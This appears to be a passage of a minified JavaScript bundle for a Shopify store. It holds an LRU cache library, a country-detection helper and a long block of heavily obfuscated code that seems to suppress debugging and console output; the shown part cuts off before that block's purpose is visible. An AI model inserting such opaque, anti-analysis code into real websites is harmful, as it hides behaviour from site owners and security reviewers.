specified");this.initializeTTLTracking()}if(this.max===0&&this.ttl===0&&this.maxSize===0)throw new TypeError("At least one of max, maxSize, or ttl is required");if(!this.ttlAutopurge&&!this.max&&!this.maxSize){const t4="LRU_CACHE_UNBOUNDED";a(t4)&&(r.add(t4),o("TTL caching without ttlAutopurge, max, or maxSize can result in unbounded memory consumption.","UnboundedCacheWarning",t4,p))}_&&n("stale","allowStale"),A&&n("maxAge","ttl"),E&&n("length","sizeCalculation")}getRemainingTTL(t3){return this.has(t3,{updateAgeOnHas:!1})?1/0:0}initializeTTLTracking(){this.ttls=new h(this.max),this.starts=new h(this.max),this.setItemTTL=(t4,i3)=>{if(this.starts[t4]=i3!==0?e2.now():0,this.ttls[t4]=i3,i3!==0&&this.ttlAutopurge){const e3=setTimeout(()=>{this.isStale(t4)&&this.delete(this.keyList[t4])},i3+1);e3.unref&&e3.unref()}},this.updateItemAge=t4=>{this.starts[t4]=this.ttls[t4]!==0?e2.now():0};let t3=0;const i2=()=>{const i3=e2.now();if(this.ttlResolution>0){t3=i3;const e3=setTimeout(()=>t3=0,this.ttlResolution);e3.unref&&e3.unref()}return i3};this.getRemainingTTL=e3=>{const r2=this.keyMap.get(e3);return r2===void 0?0:this.ttls[r2]===0||this.starts[r2]===0?1/0:this.starts[r2]+this.ttls[r2]-(t3||i2())},this.isStale=e3=>this.ttls[e3]!==0&&this.starts[e3]!==0&&(t3||i2())-this.starts[e3]>this.ttls[e3]}updateItemAge(t3){}setItemTTL(t3,e3){}isStale(t3){return!1}initializeSizeTracking(){this.calculatedSize=0,this.sizes=new h(this.max),this.removeItemSize=t3=>this.calculatedSize-=this.sizes[t3],this.requireSize=(t3,e3,i2,r2)=>{if(!c(i2)){if(!r2)throw new TypeError("invalid size value (must be positive integer)");if(typeof r2!="function")throw new TypeError("sizeCalculation must be a function");if(i2=r2(e3,t3),!c(i2))throw new TypeError("sizeCalculation return invalid (expect positive integer)")}return i2},this.addItemSize=(t3,e3,i2,r2)=>{this.sizes[t3]=r2;const n2=this.maxSize-this.sizes[t3];for(;this.calculatedSize>n2;)this.evict(!0);this.calculatedSize+=this.sizes[t3]},this.delete=t3=>{if(this.size!==0){const e3=this.keyMap.get(t3);e3!==void 0&&(this.calculatedSize-=this.sizes[e3])}return p.prototype.delete.call(this,t3)}}removeItemSize(t3){}addItemSize(t3,e3,i2,r2){}requireSize(t3,e3,i2,r2){if(i2||r2)throw new TypeError("cannot set size without setting maxSize on cache")}*indexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.tail;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.head);)e3=this.prev[e3]}*rindexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.head;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.tail);)e3=this.next[e3]}isValidIndex(t3){return this.keyMap.get(this.keyList[t3])===t3}*entries(){for(const t3 of this.indexes())yield[this.keyList[t3],this.valList[t3]]}*rentries(){for(const t3 of this.rindexes())yield[this.keyList[t3],this.valList[t3]]}*keys(){for(const t3 of this.indexes())yield this.keyList[t3]}*rkeys(){for(const t3 of this.rindexes())yield this.keyList[t3]}*values(){for(const t3 of this.indexes())yield this.valList[t3]}*rvalues(){for(const t3 of this.rindexes())yield this.valList[t3]}[Symbol.iterator](){return this.entries()}find(t3,e3={}){for(const i2 of this.indexes())if(t3(this.valList[i2],this.keyList[i2],this))return this.get(this.keyList[i2],e3)}forEach(t3,e3=this){for(const i2 of this.indexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}rforEach(t3,e3=this){for(const i2 of this.rindexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}get prune(){return s("prune","purgeStale"),this.purgeStale}purgeStale(){let t3=!1;for(const e3 of this.rindexes({allowStale:!0}))this.isStale(e3)&&(this.delete(this.keyList[e3]),t3=!0);return t3}dump(){const t3=[];for(const e3 of this.indexes()){const i2=this.keyList[e3],r2={value:this.valList[e3]};this.ttls&&(r2.ttl=this.ttls[e3]),this.sizes&&(r2.size=this.sizes[e3]),t3.unshift([i2,r2])}return t3}load(t3){this.clear();for(const[e3,i2]of t3)this.set(e3,i2.value,i2)}dispose(t3,e3,i2){}set(t3,e3,{ttl:i2=this.ttl,noDisposeOnSet:r2=this.noDisposeOnSet,size:n2=0,sizeCalculation:s2=this.sizeCalculation,noUpdateTTL:o2=this.noUpdateTTL}={}){n2=this.requireSize(t3,e3,n2,s2);let a2=this.size===0?void 0:this.keyMap.get(t3);if(a2===void 0)a2=this.newIndex(),this.keyList[a2]=t3,this.valList[a2]=e3,this.keyMap.set(t3,a2),this.next[this.tail]=a2,this.prev[a2]=this.tail,this.tail=a2,this.size++,this.addItemSize(a2,e3,t3,n2),o2=!1;else{const i3=this.valList[a2];e3!==i3&&(this.isBackgroundFetch(i3)?i3.__abortController.abort():r2||(this.dispose(i3,t3,"set"),this.disposeAfter&&this.disposed.push([i3,t3,"set"])),this.removeItemSize(a2),this.valList[a2]=e3,this.addItemSize(a2,e3,t3,n2)),this.moveToTail(a2)}if(i2===0||this.ttl!==0||this.ttls||this.initializeTTLTracking(),o2||this.setItemTTL(a2,i2),this.disposeAfter)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return this}newIndex(){return this.size===0?this.tail:this.size===this.max&&this.max!==0?this.evict(!1):this.free.length!==0?this.free.pop():this.initialFill++}pop(){if(this.size){const t3=this.valList[this.head];return this.evict(!0),t3}}evict(t3){const e3=this.head,i2=this.keyList[e3],r2=this.valList[e3];return this.isBackgroundFetch(r2)?r2.__abortController.abort():(this.dispose(r2,i2,"evict"),this.disposeAfter&&this.disposed.push([r2,i2,"evict"])),this.removeItemSize(e3),t3&&(this.keyList[e3]=null,this.valList[e3]=null,this.free.push(e3)),this.head=this.next[e3],this.keyMap.delete(i2),this.size--,e3}has(t3,{updateAgeOnHas:e3=this.updateAgeOnHas}={}){const i2=this.keyMap.get(t3);return i2!==void 0&&!this.isStale(i2)&&(e3&&this.updateItemAge(i2),!0)}peek(t3,{allowStale:e3=this.allowStale}={}){const i2=this.keyMap.get(t3);if(i2!==void 0&&(e3||!this.isStale(i2)))return this.valList[i2]}backgroundFetch(t3,e3,r2){const n2=e3===void 0?void 0:this.valList[e3];if(this.isBackgroundFetch(n2))return n2;const s2=new i,o2={signal:s2.signal,options:r2},a2=Promise.resolve(this.fetchMethod(t3,n2,o2)).then(e4=>(s2.signal.aborted||this.set(t3,e4,o2.options),e4));return a2.__abortController=s2,a2.__staleWhileFetching=n2,e3===void 0?(this.set(t3,a2,o2.options),e3=this.keyMap.get(t3)):this.valList[e3]=a2,a2}isBackgroundFetch(t3){return t3&&typeof t3=="object"&&typeof t3.then=="function"&&Object.prototype.hasOwnProperty.call(t3,"__staleWhileFetching")}async fetch(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet,ttl:r2=this.ttl,noDisposeOnSet:n2=this.noDisposeOnSet,size:s2=0,sizeCalculation:o2=this.sizeCalculation,noUpdateTTL:a2=this.noUpdateTTL}={}){if(!this.fetchMethod)return this.get(t3,{allowStale:e3,updateAgeOnGet:i2});const u2={allowStale:e3,updateAgeOnGet:i2,ttl:r2,noDisposeOnSet:n2,size:s2,sizeCalculation:o2,noUpdateTTL:a2};let c2=this.keyMap.get(t3);if(c2===void 0)return this.backgroundFetch(t3,c2,u2);{const r3=this.valList[c2];if(this.isBackgroundFetch(r3))return e3&&r3.__staleWhileFetching!==void 0?r3.__staleWhileFetching:r3;if(!this.isStale(c2))return this.moveToTail(c2),i2&&this.updateItemAge(c2),r3;const n3=this.backgroundFetch(t3,c2,u2);return e3&&n3.__staleWhileFetching!==void 0?n3.__staleWhileFetching:n3}}get(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet}={}){const r2=this.keyMap.get(t3);if(r2!==void 0){const n2=this.valList[r2],s2=this.isBackgroundFetch(n2);return this.isStale(r2)?s2?e3?n2.__staleWhileFetching:void 0:(this.delete(t3),e3?n2:void 0):s2?void 0:(this.moveToTail(r2),i2&&this.updateItemAge(r2),n2)}}connect(t3,e3){this.prev[e3]=t3,this.next[t3]=e3}moveToTail(t3){t3!==this.tail&&(t3===this.head?this.head=this.next[t3]:this.connect(this.prev[t3],this.next[t3]),this.connect(this.tail,t3),this.tail=t3)}get del(){return s("del","delete"),this.delete}delete(t3){let e3=!1;if(this.size!==0){const i2=this.keyMap.get(t3);if(i2!==void 0)if(e3=!0,this.size===1)this.clear();else{this.removeItemSize(i2);const e4=this.valList[i2];this.isBackgroundFetch(e4)?e4.__abortController.abort():(this.dispose(e4,t3,"delete"),this.disposeAfter&&this.disposed.push([e4,t3,"delete"])),this.keyMap.delete(t3),this.keyList[i2]=null,this.valList[i2]=null,i2===this.tail?this.tail=this.prev[i2]:i2===this.head?this.head=this.next[i2]:(this.next[this.prev[i2]]=this.next[i2],this.prev[this.next[i2]]=this.prev[i2]),this.size--,this.free.push(i2)}}if(this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return e3}clear(){for(const t3 of this.rindexes({allowStale:!0})){const e3=this.valList[t3];if(this.isBackgroundFetch(e3))e3.__abortController.abort();else{const i2=this.keyList[t3];this.dispose(e3,i2,"delete"),this.disposeAfter&&this.disposed.push([e3,i2,"delete"])}}if(this.keyMap.clear(),this.valList.fill(null),this.keyList.fill(null),this.ttls&&(this.ttls.fill(0),this.starts.fill(0)),this.sizes&&this.sizes.fill(0),this.head=0,this.tail=0,this.initialFill=1,this.free.length=0,this.calculatedSize=0,this.size=0,this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift())}get reset(){return s("reset","clear"),this.clear}get length(){return((t3,e3)=>{const i2="LRU_CACHE_PROPERTY_length";if(a(i2)){const{prototype:e4}=p,{get:r2}=Object.getOwnPropertyDescriptor(e4,t3);u(i2,"length property","cache.size",r2)}})("length"),this.size}}t2.exports=p}},e={},function i(r){var n=e[r];if(n!==void 0)return n.exports;var s=e[r]={exports:{}};return t[r].call(s.exports,s,s.exports,i),s.exports}(590);var t,e});function ilc(){try{var e=new XMLHttpRequest;if(e.open("GET",window.Shopify.routes.root+"browsing_context_suggestions.json?country[enabled]=true&country[exclude]="+window.Shopify.country+"&language[enabled]=true&language[exclude]="+window.Shopify.language,!1),e.send(null),e.status===200){var t=JSON.parse(e.responseText);return t.detected_values&&t.detected_values.country&&t.detected_values.country.handle?t.detected_values.country.handle:null}return null}catch{return null}}(function(_0x2211d7,_0x423f1e){function _0x194b3a(_0x22778d,_0x572cc3,_0x50e010,_0x5b985a,_0x368824){return _0x516a(_0x368824- -775,_0x572cc3)}var _0x455119=_0x2211d7();function _0x4440c0(_0xf6e346,_0x510fcd,_0x5bd270,_0x156e5b,_0x5106b3){return _0x516a(_0x5106b3-334,_0x156e5b)}function _0x2c55a0(_0x3fd264,_0x34eb25,_0x626d64,_0x512b88,_0xbdcaac){return _0x516a(_0x626d64- -749,_0x34eb25)}function _0x56fdc6(_0x4619cf,_0x21934d,_0x45a490,_0x558356,_0x4da345){return _0x516a(_0x4da345- -30,_0x558356)}function _0x5e345b(_0x1cee31,_0x541056,_0x46ed57,_0x1a190a,_0x50b7ef){return _0x516a(_0x50b7ef-267,_0x541056)}for(;;)try{var _0x25b3e1=parseInt(_0x194b3a(1057,"dl2a",624,746,585))/1+parseInt(_0x194b3a(348,"RHRE",362,-555,98))/2+parseInt(_0x4440c0(1596,1561,1459,"$#y3",1768))/3+-parseInt(_0x4440c0(872,1043,1270,"h7d(",803))/4*(-parseInt(_0x2c55a0(-357,"8MxI",-364,-129,-95))/5)+parseInt(_0x2c55a0(-864,"zRtW",-366,290,-142))/6*(-parseInt(_0x194b3a(-559,"#XNv",-775,-264,-235))/7)+parseInt(_0x194b3a(556,"i$dU",629,483,450))/8*(-parseInt(_0x56fdc6(102,-24,809,"6Qfr",559))/9)+-parseInt(_0x5e345b(855,"pIDb",1476,953,1011))/10;if(_0x25b3e1===_0x423f1e)break;_0x455119.push(_0x455119.shift())}catch{_0x455119.push(_0x455119.shift())}})(_0x4877,489894+-43181*6);var _0x21bf06=function(){function _0x5f4eca(_0x217840,_0x92f412,_0x5f230d,_0x4074db,_0x34cfa9){return _0x516a(_0x217840- -41,_0x5f230d)}var _0x3989eb={};_0x3989eb[_0x4aa3a2(-591,-605,-312,"&cqQ",-401)]=function(_0x1549e8,_0x3ffad2){return _0x1549e8===_0x3ffad2},_0x3989eb[_0x21bdd2(923,49,991,595,"p[gj")]=_0x4aa3a2(-789,-1134,-989,"RHRE",-498),_0x3989eb[_0x21bdd2(1547,1139,1589,1716,"M*Kh")]=_0x21bdd2(1146,1313,1506,1106,"k8^R"),_0x3989eb[_0x5f4eca(425,967,"ymLK",1018,1019)]=function(_0x22b9c7,_0x4b9565){return _0x22b9c7===_0x4b9565};function _0x2ed007(_0x290b66,_0x46050e,_0x541959,_0x293829,_0x3665ca){return _0x516a(_0x293829- -589,_0x3665ca)}_0x3989eb[_0x5f4eca(1239,1395,"zRtW",999,625)]=_0x4aa3a2(-1284,-1270,-818,"%7X0",-642),_0x3989eb[_0x2ed007(281,986,479,545,"p[gj")]=function(_0x10e466,_0xe1bd98){return _0x10e466!==_0xe1bd98};function _0x5b6f17(_0xe60ed9,_0x3c0cb8,_0x5151a3,_0x1c4891,_0x44fe36){return _0x516a(_0x3c0cb8- -924,_0x1c4891)}_0x3989eb[_0x4aa3a2(954,-334,233,"mS24",332)]=_0x2ed007(568,171,145,738,"t#64");var _0xe1912e=_0x3989eb;function _0x21bdd2(_0x1a2d23,_0x3cfd71,_0x6a487,_0x3d211b,_0x2ea92f){return _0x516a(_0x3d211b-245,_0x2ea92f)}var _0x40f0d0=!0;function _0x4aa3a2(_0x4df541,_0x91c7af,_0x47f0dc,_0x374ea0,_0x51247d){return _0x516a(_0x51247d- -957,_0x374ea0)}return function(_0x10a5d4,_0x46c368){function _0x550a47(_0xab73db,_0x245b11,_0x43e835,_0x2a2e2e,_0x339121){return _0x5f4eca(_0x2a2e2e- -590,_0x245b11-7,_0x245b11,_0x2a2e2e-105,_0x339121-149)}function _0x2f4f0c(_0x59a84e,_0x24fd8e,_0x68cd84,_0x53148f,_0x38511f){return _0x5f4eca(_0x68cd84-274,_0x24fd8e-95,_0x24fd8e,_0x53148f-315,_0x38511f-174)}var _0x5a61af={KhOfo:function(_0x4eec9a,_0x48e5aa){function _0x443f59(_0x380ee6,_0xea847c,_0x1aefc6,_0x58dfbe,_0x4bca3b){return _0x516a(_0xea847c- -110,_0x380ee6)}return _0xe1912e[_0x443f59("6*lR",909,645,1503,480)](_0x4eec9a,_0x48e5aa)},gpqkL:_0xe1912e[_0x5b9aa5(1888,1995,2085,"AoWy",1804)],YgSEn:_0xe1912e[_0x5b9aa5(1204,1122,892,"]A7V",1036)],GMhUX:function(_0x2cadd6,_0xdf255c){function _0x25363e(_0x443cbe,_0x5ad09f,_0x5d9318,_0x17ae2a,_0x1302f2){return _0x5b9aa5(_0x443cbe-232,_0x17ae2a-86,_0x5d9318-198,_0x5d9318,_0x1302f2-46)}return _0xe1912e[_0x25363e(2257,2164,"pIDb",1899,1490)](_0x2cadd6,_0xdf255c)},OnzYk:_0xe1912e[_0x5b9aa5(2099,1512,1843,"VOzF",1724)]};function _0x1165c7(_0x3e2ffe,_0x4ae432,_0xc5b74e,_0x43df97,_0xe64ed3){return _0x5b6f17(_0x3e2ffe-354,_0x3e2ffe-1395,_0xc5b74e-329,_0x43df97,_0xe64ed3-114)}function _0x34da93(_0x15eecf,_0xe150a0,_0x208126,_0x2e1c4c,_0x2921f){return _0x21bdd2(_0x15eecf-16,_0xe150a0-491,_0x208126-473,_0x15eecf- -715,_0x208126)}function _0x5b9aa5(_0x2038cc,_0x396e46,_0x572336,_0x37976b,_0x23074d){return _0x2ed007(_0x2038cc-117,_0x396e46-258,_0x572336-169,_0x396e46-1048,_0x37976b)}if(_0xe1912e[_0x34da93(892,542,"aefz",536,1488)](_0xe1912e[_0x34da93(-32,-138,"dl2a",326,-114)],_0xe1912e[_0x34da93(941,1327,"1Qdp",1323,794)]))_0x543482[_0x2f4f0c(262,"!1NH",536,1016,903)+_0x1165c7(1046,1660,720,"dl2a",1280)+_0x34da93(266,185,"!1NH",484,678)](),_0x5dcaf7&&_0x56be1f[_0x34da93(702,230,"[Q48",868,1166)+_0x5b9aa5(1159,1354,1641,")iFn",1198)]&&_0x186728[_0x550a47(-299,"7f3w",-794,-398,-151)+"e"]();else{var _0x594c2a=_0x40f0d0?function(){function _0x15b0c8(_0x2b6e6d,_0x313406,_0x243af9,_0x2657db,_0xda4e10){return _0x1165c7(_0x243af9- -751,_0x313406-444,_0x243af9-91,_0x313406,_0xda4e10-265)}function _0x4d7554(_0x2cb7b8,_0x5ba94e,_0x30cf87,_0x405408,_0x5bffbe){return _0x1165c7(_0x2cb7b8- -338,_0x5ba94e-358,_0x30cf87-375,_0x5bffbe,_0x5bffbe-458)}function _0x4e4080(_0x4579ff,_0xa53468,_0x4eb7c6,_0x4ed33a,_0x2e4239){return _0x34da93(_0x2e4239-640,_0xa53468-281,_0x4579ff,_0x4ed33a-254,_0x2e4239-207)}function _0x52ff80(_0x48e40a,_0xf474a2,_0x363c2b,_0x2ccc2c,_0x4bcf0e){return _0x2f4f0c(_0x48e40a-40,_0xf474a2,_0x48e40a- -416,_0x2ccc2c-401,_0x4bcf0e-142)}function _0x5f3bac(_0x37673b,_0x20a7b5,_0x234878,_0x19ab12,_0xc59367){return _0x5b9aa5(_0x37673b-304,_0x234878- -256,_0x234878-387,_0x19ab12,_0xc59367-210)}if(_0x5a61af[_0x52ff80(1304,"$#y3",1059,695,1501)](_0x5a61af[_0x52ff80(741,"ymLK",220,807,1094)],_0x5a61af[_0x4d7554(1238,1779,1721,1885,"X1j@")])){var _0x221074=_0x4073ce[_0x15b0c8(1427,"]cp@",967,606,483)](_0x5a3628,arguments);return _0x2a2138=null,_0x221074}else if(_0x46c368)if(_0x5a61af[_0x4d7554(882,561,941,875,"]A7V")](_0x5a61af[_0x15b0c8(1443,"7^pq",1158,687,1638)],_0x5a61af[_0x4e4080("p[gj",1332,1276,839,1378)])){var _0x1e50d1=_0x46c368[_0x15b0c8(-428,"zRtW",31,549,-84)](_0x10a5d4,arguments);return _0x46c368=null,_0x1e50d1}else _0x531c22[_0x15b0c8(719,"DIU8",638,1045,1144)+_0x5f3bac(908,574,780,"UOVo",1223)]&&_0x2253d6[_0x15b0c8(441,"8MxI",938,1589,796)+"e"]()}:function(){};return _0x40f0d0=!1,_0x594c2a}}}(),_0x452eb2=_0x21bf06(this,function(){function _0x4cd1ef(_0x5c3ae1,_0x1e6edf,_0x392d01,_0x57c759,_0x4a1eed){return _0x516a(_0x57c759-13,_0x5c3ae1)}function _0x361df4(_0x3b62fc,_0x369aa2,_0x2b1bc1,_0x59f2e1,_0x54749d){return _0x516a(_0x59f2e1-885,_0x2b1bc1)}var _0x41f5ee={};_0x41f5ee[_0x18181f(1396,"ymLK",514,966,1483)]=_0x18181f(1999,"i$dU",1800,1748,1717)+_0x4cd1ef("Jj^]",615,1173,818,892)+"+$";function _0x192181(_0x470668,_0x23a50f,_0x12e602,_0x248e21,_0x100124){return _0x516a(_0x12e602- -249,_0x100124)}function _0x18181f(_0x7adce6,_0x6ce134,_0x388614,_0x21c572,_0x236c67){return _0x516a(_0x21c572-658,_0x6ce134)}function _0x44be6e(_0x256888,_0x5b570f,_0x3e429d,_0x89ebfa,_0x3717ce){return _0x516a(_0x256888- -465,_0x3e429d)}var _0x13304f=_0x41f5ee;return _0x452eb2[_0x361df4(1309,1773,"u28B",1541,1717)+_0x192181(792,765,1253,587,"VOzF")]()[_0x44be6e(655,462,"i$dU",548,664)+"h"](_0x13304f[_0x44be6e(473,934,"$#y3",208,1127)])[_0x18181f(1476,"VOzF",2208,1612,1815)+_0x361df4(1116,751,"DIU8",1093,1069)]()[_0x192181(485,9,109,-269,"pIDb")+_0x44be6e(548,1137,"k8^R",1173,257)+"r"](_0x452eb2)[_0x44be6e(1018,855,"6Qfr",768,377)+"h"](_0x13304f[_0x192181(323,425,689,432,"$#y3")])});function _0x36432d(_0x144acb,_0x1cb86d,_0x2b7c95,_0x30e466,_0x5e0961){return _0x516a(_0x5e0961-103,_0x144acb)}function _0x248844(_0x4a4cd0,_0x289565,_0x32dec8,_0x52ba81,_0x3d8990){return _0x516a(_0x3d8990- -154,_0x32dec8)}_0x452eb2();var _0x5546d6=function(){function _0x5afb0c(_0x191d53,_0x55edd0,_0x478caf,_0x1ca336,_0x3aa63c){return _0x516a(_0x1ca336- -897,_0x191d53)}function _0x33ee8d(_0x330af8,_0x190fd2,_0x2fd731,_0x1135cc,_0x341288){return _0x516a(_0x341288- -189,_0x190fd2)}function _0x2e13d0(_0xce254e,_0x200f47,_0x3fb3e0,_0x7650c6,_0x2a717f){return _0x516a(_0x200f47- -237,_0xce254e)}var _0x2f5c1b={cJDhR:function(_0x3a8601,_0x25d510){return _0x3a8601===_0x25d510},iPwBZ:_0x33ee8d(109,"@BkQ",377,1377,778),Gyewp:_0x33ee8d(1630,"u28B",638,443,981),obKRM:function(_0x494af8,_0x2e52ed){return _0x494af8!==_0x2e52ed},uOEJY:_0x33ee8d(629,"u28B",1047,830,1299),lnMvt:function(_0x3ebb8d,_0xc180da){return _0x3ebb8d!==_0xc180da},gfOru:_0x5991d1(-312,-521,-46,"h7d(",415)+"T",WLyKp:function(_0x14fa04,_0x282a33){return _0x14fa04(_0x282a33)},VNdkc:_0x5afb0c("s92G",-691,-508,-445,88)+"t",firQd:_0xa5c252(873,443,833,"6Qfr",1299)+_0x5991d1(344,-909,-298,"zPu8",127)+"0",MrCxf:_0x5991d1(362,923,479,"zRtW",1115),QtPYz:_0x5991d1(1437,627,867,"zPu8",901)};function _0xa5c252(_0x5e9edd,_0x37d20b,_0x10ee42,_0x3680ee,_0x496442){return _0x516a(_0x10ee42- -538,_0x3680ee)}function _0x5991d1(_0x3498b1,_0x4b0c23,_0x2d32a2,_0x4ca951,_0x4d563f){return _0x516a(_0x2d32a2- -628,_0x4ca951)}var _0x5f2a01=!0;return function(_0x3281b6,_0x207727){function _0x1c68d1(_0x340409,_0xc563ba,_0x41f429,_0x40d632,_0x1e8c55){return _0x2e13d0(_0x40d632,_0x340409-120,_0x41f429-226,_0x40d632-452,_0x1e8c55-468)}function _0x1467f1(_0x212c03,_0x982238,_0xb5007c,_0x6c38d1,_0x4f3325){return _0x5991d1(_0x212c03-266,_0x982238-267,_0x212c03-269,_0x6c38d1,_0x4f3325-250)}function _0x40f3b7(_0x4bb355,_0x20e5c5,_0x15dc76,_0x3d798b,_0x171cf8){return _0x33ee8d(_0x4bb355-249,_0x171cf8,_0x15dc76-290,_0x3d798b-433,_0x15dc76- -113)}var _0x4f5171={};function _0x9cc6cf(_0x70c174,_0x2fcb03,_0x370049,_0xc41abc,_0x970ca5){return _0xa5c252(_0x70c174-400,_0x2fcb03-416,_0x970ca5-248,_0x370049,_0x970ca5-328)}_0x4f5171[_0x9cc6cf(252,158,"&cqQ",580,-9)]=_0x2f5c1b[_0x1c68d1(842,462,615,"SQ0#",1184)];function _0x39206c(_0x4cc1d5,_0x5d577e,_0x2ab668,_0x35fcca,_0xea9237){return _0x5afb0c(_0xea9237,_0x5d577e-86,_0x2ab668-23,_0x2ab668- -77,_0xea9237-293)}var _0x1b291e=_0x4f5171;if(_0x2f5c1b[_0x9cc6cf(-33,889,"AoWy",83,601)](_0x2f5c1b[_0x39206c(-804,-164,-606,-195,"k8^R")],_0x2f5c1b[_0x9cc6cf(916,868,"&cqQ",823,1061)])){var _0x547bdc=_0x5f2a01?function(){function _0x2d1279(_0x2cc2df,_0x32145f,_0x45b044,_0x383a3f,_0x5b20f6){return _0x1c68d1(_0x32145f- -281,_0x32145f-242,_0x45b044-43,_0x45b044,_0x5b20f6-275)}function _0x42adef(_0x27ee80,_0x4396f6,_0x73d088,_0x24f043,_0x140f69){return _0x9cc6cf(_0x27ee80-442,_0x4396f6-458,_0x4396f6,_0x24f043-135,_0x140f69- -29)}function _0x2f508e(_0x21e91f,_0x59a931,_0x12756,_0x25ee8d,_0x181fa5){return _0x1c68d1(_0x59a931- -732,_0x59a931-481,_0x12756-343,_0x181fa5,_0x181fa5-148)}function _0x2f576b(_0x10cbbf,_0x2e5c90,_0x21d3f7,_0x24cdc2,_0x1e581e){return _0x40f3b7(_0x10cbbf-382,_0x2e5c90-104,_0x1e581e-747,_0x24cdc2-156,_0x2e5c90)}function _0x7d677b(_0x1cce44,_0x371c2e,_0x5c77d4,_0x43d267,_0x223fb3){return _0x39206c(_0x1cce44-453,_0x371c2e-483,_0x371c2e-1088,_0x43d267-388,_0x43d267)}if(_0x2f5c1b[_0x42adef(1603,")iFn",1231,1790,1143)](_0x2f5c1b[_0x2f576b(1807,"u28B",1994,2067,1633)],_0x2f5c1b[_0x42adef(549,"i$dU",665,548,783)])){if(_0x1ec036){var _0x592a75=_0x5de7db[_0x2f576b(2325,"#XNv",2631,1943,1980)](_0x4cbdb6,arguments);return _0x248941=null,_0x592a75}}else if(_0x207727)if(_0x2f5c1b[_0x2f508e(899,242,-55,-68,"^XrX")](_0x2f5c1b[_0x2f576b(1475,"[Q48",1441,2134,1763)],_0x2f5c1b[_0x7d677b(742,813,646,"zRtW",632)]))for(var _0x5792be=_0x1b291e[_0x2f576b(1489,"k8^R",638,1264,1265)][_0x2d1279(260,190,"t#64",84,743)]("|"),_0x16f240=7377+1*-1561+-2908*2;;){switch(_0x5792be[_0x16f240++]){case"0":_0x2b9b9c[_0x4f91a4]=_0x3174df;continue;case"1":var _0x59f6a6=_0x5aa502[_0x4f91a4]||_0x3174df;continue;case"2":_0x3174df[_0x2f576b(862,"UOVo",607,1156,1118)+_0x2d1279(-217,318,"Ch41",-138,157)]=_0x409edf[_0x7d677b(980,355,1013,"s92G",637)](_0x1b1d0c);continue;case"3":var _0x3174df=_0x4e1334[_0x42adef(1518,"DIU8",789,1460,945)+_0x42adef(119,"SQ0#",803,16,167)+"r"][_0x7d677b(2074,1630,2238,"SB5R",2141)+_0x2d1279(-409,-167,"#XNv",-560,-516)][_0x2f508e(785,119,177,402,"^XrX")](_0x37ba45);continue;case"4":_0x3174df[_0x2d1279(414,225,"6Qfr",703,372)+_0x7d677b(1082,569,-71,"t#64",894)]=_0x59f6a6[_0x2f576b(1158,"&cqQ",254,208,720)+_0x7d677b(-63,375,-275,"%7X0",7)][_0x2f508e(-941,-500,-684,-860,"&cqQ")](_0x59f6a6);continue;case"5":var _0x4f91a4=_0x13836e[_0x52c695];continue}break}else{var _0xe4daea=_0x207727[_0x2f576b(1022,"Ch41",1386,2224,1672)](_0x3281b6,arguments);return _0x207727=null,_0xe4daea}}:function(){};return _0x5f2a01=!1,_0x547bdc}else{if(!_0x5a6521||_0x2f5c1b[_0x39206c(456,588,-1,-440,"j^lm")](_0x4a547d[_0x1c68d1(1327,1103,1029,"Jj^]",1360)+_0x39206c(86,-969,-534,71,"zPu8")],_0x730d22[_0x40f3b7(713,1066,891,548,"mALC")+_0x1c68d1(749,951,1228,"i$dU",1208)+"DE"]))return;if(_0x2f5c1b[_0x39206c(169,-858,-499,-223,"zPu8")](_0x229369[_0x1467f1(744,950,841,"dl2a",587)+"me"],_0x2f5c1b[_0x1c68d1(815,1398,463,"j^lm",269)])&&_0x2f5c1b[_0x40f3b7(475,1298,649,1013,"u28B")](_0x786fe3,_0x50d555),_0x202a7e[_0x40f3b7(615,218,342,559,"SB5R")+_0x9cc6cf(1625,1202,"*wNB",1306,1052)+_0x1c68d1(481,125,828,"aefz",870)+"l"]){var _0x214622=_0x5d2b0b[_0x9cc6cf(-649,-72,"6Qfr",-754,-86)+_0x40f3b7(796,179,615,1132,"t#64")+_0x40f3b7(398,674,875,1151,"gtG3")+"l"](_0x2f5c1b[_0x9cc6cf(1702,1465,"8MxI",420,1038)]);_0x214622[_0x40f3b7(81,600,189,73,"@BkQ")+"ch"](_0x451c1e)}}}}();function _0x134416(_0x585a88,_0x5e1d14,_0x24b7d5,_0x2d0b31,_0x5b4d1f){return _0x516a(_0x5e1d14- -474,_0x5b4d1f)}var _0x3e9d55=_0x5546d6(this,function(){function _0x5ee498(_0x23fff6,_0x48e20d,_0x1973b3,_0x41486a,_0x4ec268){return _0x516a(_0x23fff6- -917,_0x48e20d)}function _0x43e7b7(_0x418e25,_0x4d7152,_0x591a96,_0x503d0e,_0x53e3c7){return _0x516a(_0x53e3c7- -798,_0x4d7152)}var _0x2f96e5={dDewQ:function(_0x704e78){return _0x704e78()},ZbzSJ:function(_0x1a4083,_0x183e09){return _0x1a4083!==_0x183e09},XtXcY:_0x5ee498(-473,"]cp@",-1143,-1127,-765),VLvus:function(_0x51cded,_0x3a6536){return _0x51cded(_0x3a6536)},eQWgz:function(_0x4e7dbf,_0x4c7f7d){return _0x4e7dbf+_0x4c7f7d},oszAD:_0x5ee498(438,"mS24",885,773,0)+_0x509476(2070,"#XNv",1531,1800,1460)+_0x43e7b7(538,"mS24",1160,1027,720)+_0x29215c(1598,1661,"zRtW",718,1153),NZpsW:_0x509476(1193,"]cp@",980,729,925)+_0x509476(1729,"AoWy",2117,1828,1770)+_0x2c49aa("k8^R",242,80,-469,428)+_0x509476(908,"&cqQ",1690,1683,1100)+_0x5ee498(63,")iFn",-275,-422,-241)+_0x43e7b7(-519,"#XNv",-436,132,38)+" )",QTYRT:function(_0x7775f3){return _0x7775f3()},JdmkQ:function(_0x532c46,_0x3cea97){return 